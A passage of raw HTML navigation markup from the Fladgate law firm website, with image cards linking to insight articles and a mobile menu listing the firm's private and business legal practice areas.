class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/Green-energy-series-posts-3.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1710173824&amp;s=31650346b3a80bb76f16f0eb3272a096" width="285" height="188"   alt="Green energy series posts 3" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/green-energy-group-update-understanding-the-new-heat-network-regulations" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">Green Energy Group Update: Understanding the New Heat Network Regulations</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/BIP-Group-deal-release-002.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1765895747&amp;s=5550802bcc159b2aa8239d4f3ee944de">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/BIP-Group-deal-release-002.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1765895747&amp;s=22ebda8e50690107c0c1f7f498771b81">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/BIP-Group-deal-release-002.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1765895747&amp;s=e55d9c8b4a14b867668a9e66e6fe66fa">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/BIP-Group-deal-release-002.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1765895747&amp;s=6d55abfd497716f665ba1e79ca5c8c40" width="285" height="188"   alt="BIP Group deal release 002" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/expanding-british-luxury-overseas-with-bhagat-industries-bip-group" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">Expanding British luxury overseas with Bhagat Industries (BIP Group)</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/14_2025-12-12-134939_zdze.jpg?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1765547380&amp;s=0c8c43fad20a26065d405baa6baeaec2">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/14_2025-12-12-134939_zdze.jpg?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1765547380&amp;s=ce1dc9183d5ceb119cbe9ec678a4f47b">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/14_2025-12-12-134939_zdze.jpg?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1765547380&amp;s=f14eb777bd2f3f0108be8c67f4ab880a">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/14_2025-12-12-134939_zdze.jpg?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1765547380&amp;s=5d3c66f2657e978fe1c6c0a982e0d47f" width="285" height="188"   alt="14" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/not-happy-with-your-foreign-divorce-settlement-the-english-family-court-can-help-potanina-v-potanin-no-2" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">Not happy with your foreign divorce settlement? The English family court can help…Potanina v Potanin (No.2)</a>
</span></li></ul></div></div></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/about-us/our-work"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 4,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>Our Work</a></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/careers"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 5,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>Careers</a></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/contact-us"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 6,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>Contact Us</a></li></ul></nav><nav
class="fixed top-[64px] left-0 bottom-0 w-full z-[20] bg-[#fff]"
x-show="innerWidth <= innerWidthThreshold && mobileMenu"
x-transition.opacity.duration.300ms
x-cloak
><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[20px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="javascript:void(0)"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
@click.prevent="activeMenu = 0"
>Our Expertise</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Our Expertise</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 0) darkModeMobile = true"
>
<a
href=""
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 0"
>Private</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Private Wealth</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private Wealth</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/art"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Art</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Art</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/charities-and-philanthropy"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Charities &amp; Philanthropy</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Charities &amp; Philanthropy</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/estate-and-trust-administration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Estate &amp; Trust Administration</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Estate &amp; Trust Administration</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/family-law"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Family Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Family Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/luxury-assets"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Luxury Assets</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Luxury Assets</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/personal-immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Personal Immigration</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Personal Immigration</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/private-wealth-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Private Wealth Disputes</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 7"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private Wealth Disputes</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/residential"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Residential Real Estate</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 8"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Residential Real Estate</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/trust-and-tax-planning"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Trust &amp; Tax Planning</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 9"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Trust &amp; Tax Planning</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 1) darkModeMobile = false"
>
<a
href=""
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 1"
>Business</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Business</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 0"
>Banking and Finance</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Banking and Finance</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/debt-finance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Debt Finance</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/financial-services"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Financial Services</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/real-estate-finance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Finance</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Restructuring &amp; Insolvency</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 1"
>Commercial Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Commercial Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/commercial-contracts"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Commercial Contracts</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/competition-and-regulatory"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Competition and Regulatory</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/data-protection-cyber-security-and-operational-resiliency"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Data Protection, Cyber Security and Operational Resiliency</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/distribution-and-logistics"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Distribution and Logistics</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/intellectual-property"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Intellectual Property</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/online-and-ecommerce"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Online and e-commerce</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/technology-outsourcing-and-procurement"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Technology, Outsourcing &amp; Procurement</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 2"
>Construction &amp; Engineering Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
